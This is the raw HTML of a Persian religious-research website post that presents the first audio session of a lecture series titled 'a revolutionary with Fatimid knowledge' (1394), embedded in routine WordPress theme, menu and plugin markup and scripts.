	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521 cz"><a href="https://sahifefatemieh.ir/%d9%be%d9%88%db%8c%d8%b4-%d8%b4%d8%a8%db%8c%d9%87-%d9%85%d8%a7%d8%af%d8%b1%d9%85/" class="elementor-sub-item" tabindex="-1">پویش شبیه مادرم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440 cz"><a href="https://sahifefatemieh.ir/%d8%a2%d8%ab%d8%a7%d8%b1-%d9%be%da%98%d9%88%d9%87%d8%b4%db%8c/" class="elementor-item" tabindex="-1">آثار پژوهشی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444 cz"><a href="https://sahifefatemieh.ir/%d8%ae%d8%b1%db%8c%d8%af/" class="elementor-item" tabindex="-1">خرید</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445 cz"><a href="https://sahifefatemieh.ir/%d8%b9%d8%b1%d8%a8%db%8c/" class="elementor-item" tabindex="-1">العربی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441 cz"><a href="https://sahifefatemieh.ir/%d8%a7%d8%b1%d8%af%d9%88/" class="elementor-item" tabindex="-1">اردو</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456 cz"><a href="https://sahifefatemieh.ir/en/" class="elementor-item" tabindex="-1">EN</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div></header><div class="page_cover xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="right_br_full_container clr"><div class="row clr"><div class="lefter"><h1 class="section_title ">1394_انقلابی با علم فاطمی قسمت اول</h1></div><div class="righter"><div class="breadcrumbs clr"><b><a href="https://sahifefatemieh.ir/" title="صفحه اصلی"><span><i class="fa fa-home cz_breadcrumbs_home" aria-hidden="true"></i></span></a></b> <i class="fa fa-angle-left" aria-hidden="true"></i> <b><a href="https://sahifefatemieh.ir/category/pazhohesh/"><span>پژوهش</span></a></b> <i class="fa fa-angle-left" aria-hidden="true"></i> <b><a href="https://sahifefatemieh.ir/category/pazhohesh/pazh-94/"><span>پژوهش سال 94</span></a></b> <i class="fa fa-angle-left" aria-hidden="true"></i> <b class="inactive_l"><a class="cz_br_current" href="https://sahifefatemieh.ir/2023/01/13/1394_%D8%A7%D9%86%D9%82%D9%84%D8%A7%D8%A8%DB%8C-%D8%A8%D8%A7-%D8%B9%D9%84%D9%85-%D9%81%D8%A7%D8%B7%D9%85%DB%8C-%D9%82%D8%B3%D9%85%D8%AA-%D8%A7%D9%88%D9%84/"><span>1394_انقلابی با علم فاطمی قسمت اول</span></a></b></div></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="s12 clr"><div class="content post-5961 post type-post status-publish format-standard hentry category-pazhohesh category-pazh-94 single_con clr"><div class="cz_post_content clr">		<div data-elementor-type="wp-post" data-elementor-id="5961" class="elementor elementor-5961">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0209d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0209d72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf7525f" data-id="cf7525f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-212fb96 elementor-widget elementor-widget-cz_music_player" data-id="212fb96" data-element_type="widget" data-widget_type="cz_music_player.default">
				<div class="elementor-widget-container">
			<div class="cz-music-player sm2-bar-ui playlist-open"><div class="bd sm2-main-controls"><div class="sm2-inline-texture"></div><div class="sm2-inline-gradient"></div><div class="sm2-inline-element sm2-button-element"><div class="sm2-button-bd"><a href="#play" class="sm2-inline-button play-pause">Play / pause</a></div></div><div class="sm2-inline-element sm2-inline-status"><div class="sm2-playlist"><div class="sm2-playlist-target"><noscript><p>JavaScript is required.</p></noscript></div></div><div class="sm2-progress"><div class="sm2-row"><div class="sm2-inline-time">0:00</div><div class="sm2-progress-bd"><div class="sm2-progress-track"><div class="sm2-progress-bar"></div><div class="sm2-progress-ball"><div class="icon-overlay"></div></div></div></div><div class="sm2-inline-duration">0:00</div></div></div></div><div class="sm2-inline-element sm2-button-element sm2-volume"><div class="sm2-button-bd"><span class="sm2-inline-button sm2-volume-control volume-shade"></span><a href="#volume" class="sm2-inline-button sm2-volume-control">volume</a></div></div></div><div class="bd sm2-playlist-drawer sm2-element"><div class="sm2-inline-texture"><div class="sm2-box-shadow"></div></div><div class="sm2-playlist-wrapper"><ul class="sm2-playlist-bd"><li><div class="sm2-row"><div class="sm2-col sm2-wide"><a href="https://sahifefatemieh.ir/wp-content/uploads/2023/01/انقلابی-با-علم-فاطمی-قسمت-اول_01.mp3" class="exclude button-exclude inline-exclude">جلسه اول <span class="label"></span></a></div><div class="sm2-col"><a href="" target="_blank" title="" class="sm2-icon sm2-exclude"></a></div></div></li></ul></div></div></div><script>

			! function( $ ) {

				if ( $( '.sm2-bar-ui.fixed' ).length ) {
					setTimeout(function() {
						$( document.body ).css( 'marginBottom', $( '.sm2-bar-ui.fixed' ).height() );
					}, 2000 );
				}

			}( jQuery );

		</script>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="clr mt40 relative "><p class="cz_post_date cz_post_cat mr10" title="منتشر شده در"><a href="#"><i class="fas fa-clock" aria-hidden="true"></i></a><a href="https://sahifefatemieh.ir/2023/01/13"><span class="cz_post_date"><time datetime="2023-01-13T00:39:02+03:30">23 دی 1401</time></span></a></p></div></div><p class="cz_nocomment mb10" style="opacity:.4"><i></i></p></div></div></div><footer id="site_footer" class="page_footer"><div class="row clr">		<div data-elementor-type="footer" data-elementor-id="3351" class="elementor elementor-3351">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2e63bb9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2e63bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16b9cf3" data-id="16b9cf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d846dfe elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d846dfe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-shrink">
				<ul id="menu-1-d846dfe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375 cz"><a href="http://www.quranetratschool.ir" class="elementor-item">● مجمع مدارس دانشجویی قرآن و عترت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376 cz"><a href="http://quranetratschool.ir/?page_id=915" class="elementor-item">● مدرسه دانشجویی دعا و فقه حکومتی</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3377 cz"><a href="http://quranahlebayt.com/" class="elementor-item">● انتشارات قرآن و اهل بیت نبوت</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-d846dfe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375 cz"><a href="http://www.quranetratschool.ir" class="elementor-item" tabindex="-1">● مجمع مدارس دانشجویی قرآن و عترت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376 cz"><a href="http://quranetratschool.ir/?page_id=915" class="elementor-item" tabindex="-1">● مدرسه دانشجویی دعا و فقه حکومتی</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3377 cz"><a href="http://quranahlebayt.com/" class="elementor-item" tabindex="-1">● انتشارات قرآن و اهل بیت نبوت</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0fbd91f" data-id="0fbd91f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b494a64 elementor-widget elementor-widget-spacer" data-id="b494a64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b29c779" data-id="b29c779" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e5dc19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e5dc19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3eedea4" data-id="3eedea4" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-53aae2f" data-id="53aae2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc1b67d elementor-widget elementor-widget-image" data-id="bc1b67d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="177" height="234" src="https://sahifefatemieh.ir/wp-content/uploads/2022/12/entesharat-ic-01.png" class="attachment-large size-large" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-955a94d" data-id="955a94d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c30f291 elementor-widget elementor-widget-image" data-id="c30f291" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="181" height="237" src="https://sahifefatemieh.ir/wp-content/uploads/2022/12/majma-ic-01.png" class="attachment-large size-large" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xtra-child\/*","\/wp-content\/themes\/xtra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<i class="fa czico-187-up-arrow-1 backtotop"></i><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><div class="xtra-fixed-mobile-nav xtra-fixed-mobile-nav-title-column"><a href="https://sahifefatemieh.ir/home/" title="خانه"><i class="fa czico-064-home-4"></i><span>خانه</span></a><a href="https://sahifefatemieh.ir/%d9%be%da%98%d9%88%d9%87%d8%b4/" title="پژوهش"><i class="fas fa-search-plus"></i><span>پژوهش</span></a><a href="https://sahifefatemieh.ir/%d9%85%d8%a8%d9%84%d8%ba/" title="مبلغ"><i class="fas fa-bullhorn"></i><span>مبلغ</span></a><a href="https://sahifefatemieh.ir/%d9%86%d9%85%d8%a7%db%8c%d9%87/" title="نمایه"><i class="fab fa-stack-exchange"></i><span>نمایه</span></a></div><link rel='stylesheet' id='elementor-post-4242-css' href='https://sahifefatemieh.ir/wp-content/uploads/elementor/css/post-4242.css?ver=1673566353' media='all' />
<link data-minify="1" rel='stylesheet' id='cz_music_player-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/music_player.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-bar-ui-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/soundmanager/css/bar-ui.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='cz_parallax-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/parallax.css?ver=1677083758' media='all' />
<link rel='stylesheet' id='elementor-post-3351-css' href='https://sahifefatemieh.ir/wp-content/uploads/elementor/css/post-3351.css?ver=1673465986' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sahifefatemieh.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1677083758' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1677083758" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/sahifefatemieh.ir\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1677083758" id="contact-form-7-js"></script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7" defer async id="tp-tools-js"></script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7" defer async id="revmin-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/vorood\/|\/wp-admin\/|\/logout\/|\/vorood\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sahifefatemieh.ir","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://sahifefatemieh.ir/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=4.4.17" id="codevz-menu-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/js/custom.js?ver=1677083758" id="codevz-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/sahifefatemieh.ir\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/sahifefatemieh.ir\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4754; window.ASL.version = 4754; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.scrollbar = false; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/sahifefatemieh.ir\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":1,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"fa","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/sahifefatemieh.ir\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":1,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"fa","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
</script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=1677083758" id="wd-asl-ajaxsearchlite-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=1677083758" id="wd-asl-ajaxsearchlite-core-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=1677083758" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=1677083758" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=1677083758" id="wd-asl-ajaxsearchlite-load-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=1677083758" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=1677083758" id="codevz-plus-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/js/codevzplus.rtl.js?ver=1677083758" id="codevz-plus-rtl-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/js/share.js?ver=1677083758" id="codevz-plus-share-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/js/mobile-nav.js?ver=1677083758" id="codevz-mobile-fixed-nav-js"></script>
<script id="wpsh-js-extra">
var isShamsiInAdmin = {"in_admin":"0","base":""};
</script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=1677083758" id="wpsh-js"></script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/soundmanager/script/soundmanager.js?ver=1677083758" id="codevz-soundmanager-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/soundmanager/script/bar-ui.js?ver=1677083758" id="codevz-bar-ui-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/js/parallax.js?ver=1677083758" id="cz_parallax-js"></script>
<script data-minify="1" src="https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/elementor/assets/js/elementor.js?ver=1677083758" id="xtra-elementor-js"></script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5" id="elementor-pro-webpack-runtime-js"></script>
